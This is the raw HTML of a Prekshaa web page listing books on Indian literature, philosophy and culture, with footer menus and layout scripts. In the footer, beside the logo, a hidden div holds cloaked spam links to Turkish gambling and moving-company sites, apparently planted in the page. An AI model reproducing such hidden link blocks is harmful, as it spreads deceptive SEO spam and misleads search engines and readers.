  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional storytellers, thespians, and connoisseurs; as well as his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Art Gallery of Memories (Volume 1)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life, literary scholars, noble-hearted common folk, advocates...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/evolution-mahabharata">Evolution of Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his essays on the great epic. It tells the riveting...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna">Shiva-Rama-Krishna</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh's popular lecture series on the three great...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">ಭಾರತೀಲೋಚನ (೨೦೧೮)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ  ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊಬ್ಬನೇ ನಮಗಿರುವ ಆಲಂಬನ. ಇದೇ ರೀತಿ ರಸಧ್ವನಿಸಿದ್ಧಾಂತವನ್ನು...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">वागर्थविस्मयास्वादः (२०१८)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्कारोऽपि विहितः। क्वचिदिव च्छन्दोमीमांसा च प्रकल्पित...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/best-hiriyanna-2018">The Best of Hiriyanna (2018)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);"> is a collection of forty-eight essays by Prof. M. Hiriyanna that sheds new light on Sanskrit Literature, Indian...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/stories-behind-verses-2017">Stories Behind Verses (2017)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em> is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a Sanskrit verse. Collected over several years from...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_2_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_2_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_2_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
       <div class="region region-related">
    <section id="block-views-related-posts-block-2" class="block block-views clearfix">

        <h2 class="block-title">Related Reading</h2>
    
  <div class="view view-related-posts view-id-related_posts view-display-id-block_2 view-dom-id-3045961d565ac0581b471722f643e20b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/DVG-Gundappa-Letters-Vedanta-Hardy"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/DVG%20two%20collage.jpeg?itok=mjruhnjj" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/DVG-Gundappa-Letters-Vedanta-Hardy">DVG through Letters - 3</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/DVG-Gundappa-Masti-Govinda-Pai-Letters"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/DVG%20two%20collage.jpeg?itok=mjruhnjj" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/DVG-Gundappa-Masti-Govinda-Pai-Letters">DVG through Letters - 2</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/DVG-Gundappa-Letters-Mysore-Karnataka-Emerson"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/DVG%20two%20collage.jpeg?itok=mjruhnjj" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/DVG-Gundappa-Letters-Mysore-Karnataka-Emerson">DVG through Letters - 1</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;" /></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-e3e7208d45ac2981cde1eadf44ede07e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-f74fd7461c9712fbeb32ab665d26dca1">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpeg?itok=yXIFhGXr" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism">The Essential Sanātana-dharma - Consciousness, Objectives of Human Life</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());??><em>Prekshaa</em>. All Rights Reserved.</span></p>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script>da2a.targets=[
{title:"\u0cb5\u0cbf\u0ca6\u0ccd\u0caf\u0cbe\u0cad\u0cb5\u0ca8\u0ca6 \u0c85\u0ca8\u0cc1\u0cad\u0cb5\u0c97\u0cb3\u0cc1 - 8",url:"https:\/\/www.prekshaa.in\/N-S-Anantarangacharya-M-N-Chandrashekhar"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.prekshaa.in/sites/prekshaa.in/modules/vscc/vscc.css?t8nwfe
body_size: 36
content:
.vscc-disabled {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t8nwfe
body_size: 1071
content:
ul.jquerymenu li.parent {
  list-style: none;
  list-style-image: none;
  background-image: none;
}
ul.jquerymenu li.closed ul{
  display: none;
}
ul.jquerymenu li span.parent {
  position: absolute;
  margin-left: -15px;
  margin-top: 6px;
  width: 9px;
  height: 9px;
  display: block;
}
.ie ul.jquerymenu li span.parent {
  margin-top: 4px;
}
ul.jquerymenu li.parent span.closed {
  background-image: url(images/controls.png);
  background-repeat: no-repeat;
  background-position: 0px 0px;
  background-color: red;
}
ul.jquerymenu li.parent span.open {
  background-image: url(images/controls.png);
  background-repeat: no-repeat;
  background-position: 0px -9px;
}
ul.jquerymenu li.parent span.closed:after {
  content: "Expandible menu item";
  visibility: hidden;
}
ul.jquerymenu li.parent span.open:after {
  content: "Collapsible menu item";
  visibility: hidden;
}
ul.jquerymenu li.parent span.parent {
  cursor: pointer;
}
ul.jquerymenu li .jquerymenu_link_edit {
  display: none;
  position: absolute;
  width: 45px;
  margin-left: -40px;
  margin-top: 2px;
}